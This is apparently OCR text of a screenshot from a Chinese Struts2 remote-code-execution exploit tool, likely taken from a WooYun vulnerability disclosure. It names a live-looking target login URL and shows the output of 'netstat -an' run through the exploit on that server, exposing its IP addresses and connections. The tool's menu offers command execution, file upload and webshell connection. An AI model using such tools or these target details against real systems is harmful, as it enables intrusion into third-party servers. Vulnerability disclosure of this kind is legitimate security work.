 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sms.jlcar.net:8090/user/loginAction 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
TCP 122.139.57.211:1433 112.253.13.210:39133 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:39260 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:39367 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:39503 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:39614 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:39747 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:39913 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40012 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40139 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40157 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40291 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40424 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40438 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40599 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40601 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40788 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40832 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:40941 ESTABLISHED
TCP 122.139.57.211:1433 112.253.13.210:40967 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:41215 TIME_WAIT
TCP 122.139.57.211:1433 112.253.13.210:41370 FIN_WAIT_1
TCP 122.139.57.211:3389 202.98.17.190:22858 ESTABLISHED
TCP 122.139.57.211:8090 110.81.110.216:38922 FIN_WAIT_2
TCP 122.139.57.211:8090 110.81.110.216:39121 ESTABLISHED
TCP 122.139.57.211:49867 175.22.6.35:80 CLOSE_WAIT
TCP 122.139.57.211:50132 23.59.160.60:443 CLOSE_WAIT
TCP 122.139.57.211:50373 175.22.6.35:80 CLOSE_WAIT
TCP 122.139.57.211:53472 92.51.156.102:5938 ESTABLISHED
TCP 122.139.57.211:63196 98.126.45.146:80 ESTABLISHED
TCP 122.139.57.211:63209 122.139.57.211:1433 TIME_WAIT
TCP 122.139.57.211:63210 122.139.57.211:1433 TIME_WAIT
TCP 122.139.57.211:63211 122.139.57.211:1433 TIME_WAIT
TCP 122.139.57.211:63212 122.139.57.211:1433 TIME_WAIT
TCP 122.139.57.211:63213 122.139.57.211:1433 TIME_WAIT
TCP 122.139.57.211:63214 122.139.57.211:1433 TIME_WAIT
TCP 122.139.57.211:63215 122.139.57.211:1433 TIME_WAIT
TCP 122.139.57.211:63216 122.139.57.211:1433 TIME_WAIT
www.wooyun.org